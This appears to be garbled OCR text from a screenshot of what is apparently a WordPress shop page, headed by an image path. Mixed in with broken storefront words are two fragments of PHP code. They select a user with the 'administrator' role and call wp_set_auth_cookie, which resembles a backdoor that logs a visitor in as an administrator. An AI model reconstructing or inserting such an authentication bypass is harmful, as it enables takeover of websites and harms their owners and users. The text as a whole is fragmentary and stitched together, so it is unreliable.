
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
t
aves Plant
e a review
/A
 Stock